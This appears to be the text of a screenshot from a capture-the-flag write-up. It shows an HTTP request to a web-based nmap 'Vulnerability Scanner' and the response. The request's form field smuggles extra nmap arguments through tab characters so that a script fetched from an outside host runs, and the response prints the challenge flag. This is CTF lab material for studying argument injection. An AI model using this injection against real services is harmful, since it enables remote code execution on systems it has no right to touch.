 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 35.231.135.130:32007
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Origin: http://35.231.135.130:32007
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://35.231.135.130:32007/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 service=34.16.178.253%3A80%09--script%09/tmp/34.16.178.253/80/rce-script
Response
Pretty Raw Hex Render
\n
8 Date: Sun, 27 Aug 2023 08:35:16 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Scanner Service
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 </head>
17 <body>
18 <div class="wrapper">
19
20 <div class="center-text">
21 <h1 class="title">
Vulnerability Scanner
</h1>
22 <form action="/" method="post">
23 <p>
Enter your Target
</p>
<br>
24 <input type="text" name="service" value="" placeholder="IP-Address:Port">
25 <input type="submit" value="Scan">
26 </form>
27 </div>
28
29
30 <pre class="result">
<code>
Starting Nmap 7.92 ( https://nmap.org ) at 2023-08-27 08:35 UTC
31 SEKAI{4r6um3n7_1nj3c710n_70_rc3!!}
</code>
</pre>
32
33 </div>
34 </body>
35 </html>
36